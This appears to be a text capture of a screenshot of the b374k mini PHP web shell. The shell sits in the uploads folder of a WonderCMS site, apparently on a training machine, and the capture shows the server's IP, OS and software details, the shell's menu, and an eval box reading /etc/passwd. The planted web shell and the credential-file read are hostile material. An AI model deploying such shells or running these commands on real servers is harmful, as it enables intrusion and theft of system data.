 65.0.31.16/wondercms/files/b374kmini.php?y=/home/trainee/wondercms/files/&x=php
Getting Started Creating Word Embed... How to Use the Gpg C... Create your chatbot us... Building a Chatbot in ... How To Make A Chatb...
b374k
m1n1 1.01
nginx/1.14.0
Linux ip-172-26-5-121 5.4.0-1030-aws #31~18.04.1-Ubuntu SMP Tue Nov 17 10:48:34 UTC 2020 x86_64
server ip : 65.0.31.16 | your ip : 203.194.100.164
safemode OFF
> / home / trainee / wondercms / files /
explore shell eval mysql phpinfo netsploit upload mail
echo file_get_contents('/etc/passwd');
Go !
Jayalah Indonesiaku ©